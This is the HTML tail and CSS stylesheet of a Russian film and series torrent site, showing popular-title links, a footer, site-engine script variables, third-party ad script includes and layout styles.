        <a href="https://bj.hdtorfilm.top/21999-leo-2023.html" title="Лео (2023)"><img src="/uploads/posts/2024-07/1720744665-leo.jpg" alt="Лео (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21999-leo-2023.html" title="Лео (2023)">Лео (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)">Три богатыря и Пуп Земли (2023)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19646-koroleva-zmej-2022.html" title="Королева змей (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Koroleva_zmei_2022_uqza.jpg" alt="Королева змей (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19646-koroleva-zmej-2022.html" title="Королева змей (2022)">Королева змей (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11174-knizhnyj-klub-2018.html" title="Книжный клуб (2018)"><img src="/uploads/posts/hdimagaks/skachat_film_Knizhnyi_klub_2018_zbp.jpg" alt="Книжный клуб (2018)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11174-knizhnyj-klub-2018.html" title="Книжный клуб (2018)">Книжный клуб (2018)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12818-soldatik-2018.html" title="Солдатик (2018)"><img src="/uploads/posts/hdimagaks/skachat_film_Soldatik_2018_dthv.jpg" alt="Солдатик (2018)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12818-soldatik-2018.html" title="Солдатик (2018)">Солдатик (2018)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20451-monarh-nasledie-monstrov-2023.html" title="Монарх Наследие монстров (2023)"><img src="/uploads/posts/2023-12/1701473151-monarh-nasledie-monstrov.jpg" alt="Монарх Наследие монстров (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20451-monarh-nasledie-monstrov-2023.html" title="Монарх Наследие монстров (2023)">Монарх Наследие монстров (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21505-ljubov-napokaz-2020-1-sezon.html" title="Любовь напоказ (2020) 1 сезон"><img src="/uploads/posts/2024-04/1714247778-lyubov-napokaz.jpg" alt="Любовь напоказ (2020) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21505-ljubov-napokaz-2020-1-sezon.html" title="Любовь напоказ (2020) 1 сезон">Любовь напоказ (2020) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22199-kapitan-marvel-2019.html" title="Капитан Марвел (2019)"><img src="/uploads/posts/2024-08/1722721855-kapitan-marvel.jpg" alt="Капитан Марвел (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22199-kapitan-marvel-2019.html" title="Капитан Марвел (2019)">Капитан Марвел (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21155-krasnyj-5-2023-1-sezon.html" title="Красный 5 (2023) 1 сезон"><img src="/uploads/posts/2024-03/1709344411-krasnyy-5.jpg" alt="Красный 5 (2023) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21155-krasnyj-5-2023-1-sezon.html" title="Красный 5 (2023) 1 сезон">Красный 5 (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22900-zagadka-na-dvoih-razvod-2023.html" title="Загадка на двоих Развод (2023)"><img src="/uploads/posts/2024-11/1731709327-zagadka-na-dvoih-fevralskaya-siren.jpg" alt="Загадка на двоих Развод (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22900-zagadka-na-dvoih-razvod-2023.html" title="Загадка на двоих Развод (2023)">Загадка на двоих Развод (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11677-kurer-2019.html" title="Курьер (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Kurer_2019_oevn.jpg" alt="Курьер (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11677-kurer-2019.html" title="Курьер (2019)">Курьер (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13315-prokljatie-prizraki-doma-borli-2020.html" title="Проклятие: Призраки дома Борли (2020)"><img src="/uploads/posts/hdimagaks/skachat_film_Prokliatie_Prizraki_doma_Borli_2020_hpht.jpg" alt="Проклятие: Призраки дома Борли (2020)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13315-prokljatie-prizraki-doma-borli-2020.html" title="Проклятие: Призраки дома Борли (2020)">Проклятие: Призраки дома Борли (2020)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23165-baba-jaga-spasaet-novyj-god-2024.html" title="Баба Яга спасает Новый год (2024)"><img src="/uploads/posts/2024-12/1735639104-baba-yaga-spasaet-novyy-god.jpg" alt="Баба Яга спасает Новый год (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23165-baba-jaga-spasaet-novyj-god-2024.html" title="Баба Яга спасает Новый год (2024)">Баба Яга спасает Новый год (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20461-vasja-ne-v-sebe-2023.html" title="Вася не в себе (2023)"><img src="/uploads/posts/2023-12/1701653528-vasya-ne-v-sebe.jpg" alt="Вася не в себе (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20461-vasja-ne-v-sebe-2023.html" title="Вася не в себе (2023)">Вася не в себе (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13334-muzhchina-i-zhenschina-luchshie-gody-2019.html" title="Мужчина и женщина: Лучшие годы (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Muzhchina_i_zhenshchina_Luchshie_gody_2019_yyar.jpg" alt="Мужчина и женщина: Лучшие годы (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13334-muzhchina-i-zhenschina-luchshie-gody-2019.html" title="Мужчина и женщина: Лучшие годы (2019)">Мужчина и женщина: Лучшие годы (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23045-ograblenie-po-arizonski-2024.html" title="Ограбление по-аризонски (2024)"><img src="/uploads/posts/2024-12/1733679652-ograblenie-po-arizonski.jpg" alt="Ограбление по-аризонски (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23045-ograblenie-po-arizonski-2024.html" title="Ограбление по-аризонски (2024)">Ограбление по-аризонски (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#17767a7e7976577f73637865717e7b7a39637867"><span class="__cf_email__" data-cfemail="70111d191e11301814041f0216191c1d5e041f00">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '13b051e7455aded026d6d3f5b801cd990fa04383';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '21342', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/style.css
body_size: 8580
content:
@import url('normalize.css');          /* styles reset */
@import url('components.css');         /* Components elements */
@import url('dropdown.min.css');       /* plugin Dropdown */
@import url('fonts.css');              /* fonts text */
@import url('owl.carousel.min.css');   /* plugin QWL-Carousel */
@import url('ionicons.min.css');       /* font icons "Ionicons" */
@import url('all.min.css');            /* font icons "Font Awesome 5 Pro" */
/*=============================================================*/
/* :mY
/*=============================================================*/


div.button_category a{
display: block;
    text-align: center;
    background: #379738;
    color: #fff;
    padding: 5px;
    text-transform: uppercase;
}
div.button_category a:hover{
display: block;
    text-align: center;
    background: #356236;
    color: #fff;
    padding: 3px;
    text-transform: uppercase;
	transition:all 0.3s;
}
div.block_category{
    background: #f9f8f8;
    padding: 20px;
    font-size: 16px;
    font-weight: 100;
    letter-spacing: 2px;
    text-align: justify;
    border: 1px solid #c1d9c1;
    border-radius: 11px;
}
div#search_s{
	display:none;
}

p.prv_v{
	text-align: center;
    font-size: 20px;
    color: #f44336;
}

span.min_short{
    color: #253241;
    font-size: 15px;
}
div.delis_button{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}
/*Download torrent*/
div.download_ttoretr{
	text-align: center;
	font-size: 15px;

    padding: 0 20px;
}
table.restable{
	border-radius: 5px 5px 0 0;
	border:none;
    box-shadow: 4px 12px 12px -11px #444343;
}
h3.glas_torrent {
    background: #004845;
    border-radius: 15px 15px 0 0;
    color: #bbf70a;
    line-height: 23px;
    margin: 15px 2px 0 2px;
    font-size: 20px;
    font-weight: 200;
    padding: 5px 11px;
    text-align: center;
}
table.restable{
		background: #fff;
	border-radius: 0 0 5px 5px;
	padding-bottom: 15px;
}
table#restable_sort a{
		font-size: 15px;
		color: #333333;
}
table.restable tr td{
	font-size: 15px;
}
table.restable tr.restable_h{
    
	background: #253241;
    font-weight: 600;
    text-transform: uppercase;
font-size: 11px;
}
/*Vremennoe_udalenie*/
div#delete_search_torrents{
	display: none;
}

div#admin_search_torrents{
	display: none;
}
p.all_tor1{
	display: none;
}
/*Vremennoe_udalenie Finish*/
/*=============================================================*/
/* :ROOT color
/*=============================================================*/
:root {
    --white: #ffffff;
    --green: #2bb42b;
    --dark: #253241;
    --red: #f44336;
    --orange: #fd7e14;
    --blue: #03a9f4;
    --grey: #cccccc;
    --grey-light: #f4f4f4;
    --box-shadow: rgba(129, 129, 129, 0.1) 0 0 20px;
    --text-light: #7c848d;
}

* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Montserrat', sans-serif; font-size: 14px; color: #374353; line-height: 26px; background: #f4f4f4;}
a {text-decoration: none; border: none; outline: none; color: var(--green); font-weight: 500; overflow: inherit;transition: all 0.3s ease 0s;}
a:hover {text-decoration:none;}
input[type="file"] {height: auto; line-height: 1;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%; border-radius: 5px;}
.btn {height:auto; line-height: inherit; box-shadow: none;}
h1, h2, h3, h4, h5, h6 {color: #1c1c1c;margin: 0;font-weight: 600;line-height: 28px;}
h1 {font-size: 24px;}
.block, .box_in {display: block !important;}
.mb-15 {margin-bottom: 15px !important;}
.mb-20 {margin-bottom: 20px !important;}
.mr-25 {margin-right: 25px !important;}
.mt-25 {margin-top: 25px !important;}
.container {max-width: 1370px; margin: 30px auto; background: #fff; min-height: calc(100vh - 60px); border-radius: 5px; display: flex; flex-direction: column; justify-content: space-between;}
.wrap {flex: 1;}
.content_wrap {display: flex; justify-content: space-between; flex-wrap: wrap; padding: 25px 0;}
.middle_content {flex: 1;hyphens: auto; overflow:hidden;}
.section_title {text-transform: uppercase;overflow: hidden; font-weight: 700; font-size: 18px; margin-bottom: 25px; color: var(--dark);}
.section_title span.green_color {color: var(--green);}
.section_title .line_section_title span {color: var(--green);}
.section_title .line_section_title {position: relative;}
.section_title .line_section_title::after,
.section_title .line_section_title::before {content: ''; width: 150px; height: 2px; position: absolute; top: calc(50% - 2px);}
.section_title .line_section_title::after {left: 100%; background: var(--dark);  margin-left: 25px;}
.section_title .line_section_title::before {right: 100%; background: var(--green); margin-right: 25px;}
.section_title.center {text-align: center;}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {display: flex; flex-wrap: wrap; background: var(--green); border-radius: 5px 5px 0 0; color: var(--white); padding: 12px 25px; align-items: center;position: relative;}
.header_content {flex: 1; display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin-left: 25px;}
.header_content_left {flex: 0 auto;}
.header_content_left a {color: var(--white); text-transform: uppercase; font-size: 13px; font-weight: 500;}
.header_content_left ul {display: flex; flex-wrap: wrap;}
.header_content_left ul li { padding:0 12px;}
.header_content_left ul li:first-child {padding-left: 0;}
.header_content_left ul li a {position: relative; padding: 3px 0;}
.header_content_left ul li a::before {content: ''; height: 1px; position: absolute; left: 0; right: 0; bottom: 0;transition: all 0.3s ease 0s; transform: scale(0);}
.header_content_left ul li a:hover::before {background: var(--white);transform: scale(1);}
.header_content_right {display: flex; flex: 1; justify-content: flex-end;margin-left: 25px; flex-wrap: wrap; align-items: center;}

button.top_menu,
button.main_menu {font-size: 20px; display: none;}

/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {flex: 0 auto; text-transform: uppercase; font-size: 20px;}
.logo a {color: var(--white); font-weight: 600;}
.logo a span {background: var(--white); color: var(--green); display: inline-block; margin-left: 5px; line-height: 1;padding: 5px 7px; border-radius: 5px;}

/*=============================================================*/
/* USER PANEL
/*=============================================================*/
.user_panel {margin-left: 25px;position: relative; display: inline-flex;}
.user_panel .st_profile {display: inline-flex; align-items: center;line-height: 1; }
.user_panel .st_ava {width: 35px; height: 35px; margin-right: 15px; overflow: hidden; border-radius: 50%;}
.st_user_name {font-weight: 600; font-size: 14px;}
.st_user_name [class*="fa"] {margin-left: 5px; font-size: 12px;}
.user_panel .dropdown-menu-right {min-width: 270px; box-shadow: 0 5px 40px rgba(82, 85, 90, 0.2);border: 1px solid transparent; background: var(--white);top: calc(100% + 10px); right: -25px; padding: 20px; border-radius: 0;}
.user_panel .dropdown-menu-right::before {right: 20px;}
.user_panel .dropdown-menu-right::before {content: ''; position: absolute; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid var(--white); bottom: 100%;}
.st_panel_user ul li a {display: block; padding:7px 10px; font-weight: 400; color: #54667a; border-radius: 5px;}
.st_panel_user ul li a:hover {background: var(--blue); color: var(--white);}
.st_panel_user ul li a [class*="fa"] {margin-right: 15px; width: 15px; text-align: center;}
.login_form__foot {display: flex; justify-content: space-between; flex-wrap: wrap; font-size: 12px;}
.login_form__foot a {color: var(--blue);}
.st_panel_user form input {width: 240px;height: auto !important;}
.st_panel_user form .btn {margin-bottom: 10px; width: 100%;}

/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {position: relative;}
.search form {background: var(--white); overflow: hidden; border-radius: 25px; display: flex; align-items: center; flex-wrap: nowrap;}
.search input {border: 0; width: auto; padding: 0 0 0 15px; height: 30px; background: transparent; font-size: 12px; color: var(--dark);}
.search button {padding: 0 12px 0 10px; background: transparent; color: var(--text-light); font-size: 14px;}
.search button:hover {color: var(--green);}

/*=============================================================*/
/* OWL-CAROUSEL
/*=============================================================*/
#promo_carousel .fad.fa-angle-double-right::after,
#recom_carousel .fad.fa-angle-double-right::after {content: "\f101"; color: #afbad0;transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-right::after,
#recom_carousel button:hover .fad.fa-angle-double-right::after {content: "\f101"; color: var(--green);opacity:1;}
#promo_carousel .fa-angle-double-right::before,
#recom_carousel .fa-angle-double-right::before {content: "\10f101"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-right::before,
#recom_carousel button:hover .fa-angle-double-right::before {content: "\10f101"; color: #afbad0; opacity: .5;}
#promo_carousel .fad.fa-angle-double-left::after,
#recom_carousel .fad.fa-angle-double-left::after {content: "\f100"; color: #afbad0; transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-left::after,
#recom_carousel button:hover .fad.fa-angle-double-left::after {content: "\f100"; color: var(--green); opacity:1;}
#promo_carousel .fa-angle-double-left::before,
#recom_carousel .fa-angle-double-left::before {content: "\10f100"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-left::before,
#recom_carousel button:hover .fa-angle-double-left::before {content: "\10f100"; color: #afbad0; opacity: .5;}
#promo_carousel .owl-nav,
#recom_carousel .owl-nav {position: absolute; top: 50%; bottom: 50%; left: 0; right: 0;}
#promo_carousel .owl-next,
#recom_carousel .owl-next {position: absolute; right: 0;border-radius: 5px 0 0 5px;}
#promo_carousel .owl-prev,
#recom_carousel .owl-prev {position: absolute; left: 0;border-radius: 0 5px 5px 0;}
#promo_carousel button[role="presentation"],
#recom_carousel button[role="presentation"] {font-size: 28px; top: -18px; position: absolute;}
#promo_carousel .owl-next, #promo_carousel .owl-prev,
#recom_carousel .owl-next, #recom_carousel .owl-prev {background: var(--dark); }
#promo_carousel .owl-next [class*="fa-"], #promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"], #recom_carousel .owl-prev [class*="fa-"] {display: block; line-height: 1; }
#promo_carousel .owl-next [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"] {padding: 3px 0 3px 5px;}
#promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-prev [class*="fa-"] {padding: 3px 5px 3px 0;}

/*=============================================================*/
/* GLOBAL PROMO
/*=============================================================*/
.global_promo.kreck_news {padding: 25px;
    background: #f7f7f7;
    border-radius: 10px;
    border: 1px solid #25324114;
    box-shadow: 7px -1px 12px 0px #25324126;}
.global_promo {padding: 25px;background: var(--dark);}
.global_promo .section_title {color: var(--text-light);}
.promo_item {}
.promo_item_content {position: relative;}
.promo_item_content img {height: 245px; width: 100%; display: block; object-fit: cover; border-radius: 5px;}
.promo_item .title {text-transform: uppercase;text-align: center;font-weight: 600;font-size: 10px;position: absolute;bottom: 0;right: 0;left: 0;transition: all 0.3s ease 0s;border-radius: 0 0 5px 5px; overflow: hidden;}
.promo_item .title a {color: var(--white);display: block; padding: 7px 10px;background: rgba(0, 0, 0, 0.5); line-height: 18px;}
.promo_item:hover .title a {background: rgba(53, 197, 53, 0.7);}

/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {padding: 25px;}
.seo p {margin-bottom: 10px;}
.seo .section_title {text-align: center;margin-bottom: 15px;}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {background: var(--dark); border-radius: 0 0 5px 5px; padding: 12px 25px; color: var(--text-light); font-size: 12px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center;}
.footer .footer_left {flex: 1;}
.footer .footer_right {display: inline-flex;}
.footer .footer_right a {display: inline-flex; margin-left: 10px;}
.footer .footer_right img {opacity: .2;transition: all 0.3s ease 0s;}
.footer .footer_right a:hover img {opacity: 1;}
.footer .footer_left a {color: var(--text-light); font-weight: 400; text-decoration: underline;}
.footer .footer_left a:hover {text-decoration: none;}

/*=============================================================*/
/* ASIDE
/*=============================================================*/
.aside_l, .aside_r {flex: 0 0 280px; max-width: 280px;}
.aside_l {margin-right: 25px;}
.aside_r {margin-left: 25px;}
.aside_bl {background: var(--white); margin-bottom: 25px;box-shadow: 0 0 20px rgba(58,59,69,.05);}
.aside_bl:last-child {margin-bottom: 0;}
.aside_title {background: var(--dark); color: var(--white); border-radius: 5px 5px 0 0; font-weight: 600; text-transform: uppercase; padding: 10px 20px;font-size: 12px;}
.aside_content {position: relative; padding: 10px 0;}

/*=============================================================*/
/* MAIN MENU
/*=============================================================*/
.aside_bl.menu_ .aside_content {padding: 0;}
.aside_bl.menu_ .aside_title {border-bottom: 1px solid rgba(255, 255, 255, 0.3);}
.menu_aside .main_nav {padding-bottom: 10px; background: var(--green);}
.menu_aside .main_nav > li > a {display: block; color: var(--white); padding: 5px 15px; font-size: 13px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav > li > a span {padding: 4px 0 4px 0; color: var(--white);transition: all 0.3s ease 0s; display: flex;align-items: center; position: relative;}
.menu_aside .main_nav > li > a:hover span, .menu_aside .main_nav > li.open > a span {transition: all 0.3s ease 0s;}
.menu_aside .main_nav > li > a span.sub::after {content: "\f078"; font-family: "Font Awesome 5 Pro"; position: absolute;right: 0;top: 5px;display: inline-flex;align-items: center; justify-content: center;border-radius: 3px;transition: all 0.2s ease 0s;font-size: 12px;}
.menu_aside .main_nav > li > a span.sub [class*="fa-"] { color: var(--white);font-size: 16px;margin-right: 10px;}
.menu_aside .main_nav > li.open > a span.sub::after {opacity: 1; color: var(--white);}
.menu_aside .main_nav a {color: inherit;display: block;}
.menu_aside .main_nav a [class*="fa-"] {font-size: 16px; color: #374353;margin-right: 10px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav li.doppp a [class*="fa-"] {color:#fff;!important}
.menu_aside .main_nav > li a.beefup-head:hover {border-left: 3px solid var(--green);}
.menu_aside .main_nav > li .beefup-head {border-left: 3px solid transparent;}
.menu_aside .main_nav > li .beefup-head:hover {background: rgba(255, 255, 255, 0.15);}
.menu_aside .main_nav > li.open .beefup-head {border-left: 3px solid var(--green);}
.sub_nav {display: none;background: #fcfcfc;border-left: 3px solid var(--green);border-right: 3px solid var(--green);margin-bottom: 5px;font-size: 13px;}
.sub_nav a {padding: 5px 15px;}
.sub_nav a:hover {background: #f4f4f4;}
.menu_aside .line {border-bottom: 1px solid rgba(255, 255, 255, 0.3);margin: 10px 0;}
.mob_nav {z-index: 101;}

/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.short_item_load, .box_in {background: var(--white); padding: 20px 25px; box-shadow: 0 0 20px rgba(58,59,69,.07); margin: 0 0 25px;flex-direction: column; display: flex; border-radius: 5px; border-bottom: 2px solid var(--blue)}
.short_item_top {margin-bottom: 15px;}
.short_item_top h1 {margin-bottom: 25px;font-size: 18px;}
.short_item_load h3 {text-transform: uppercase; font-size: 15px; font-weight: bold; color: var(--dark); margin-top: -5px;margin-bottom: 20px;}
.short_item_load h3 a {color: var(--dark);font-weight: bold; }
.short_item_load h3 a:hover {color: var(--green);}
.short_item_top_content {display: flex; justify-content: space-between; flex-wrap: wrap;}
.short_item_top_content .poster {flex: 0 0 190px; margin-right: 15px;position: relative;}
.short_item_top_content .poster img {display: block; width: 100%; object-fit: cover; border-radius: 5px;}
.short_item_top_content .descr {flex: 1; hyphens: auto;}
.short_item_bottom {display: flex; flex-wrap: wrap;justify-content: space-between;align-items: center;}
.short_item_bottom_info {flex: 1; display: flex; justify-content:space-between; align-items: center; flex-wrap: wrap;margin-bottom: 15px;}
.reads {color: var(--text-light); font-size: 12px;}
.reads [class*="fa-"] {opacity: .7; margin-right: 5px;}
.reads > span {margin-right: 15px;}
.reads > span > span {display:none;}
.reads > span:last-child {margin-right: 0;}
.category {font-size: 12px;flex: 1;padding: 0 15px;}
.category a {display:none;}
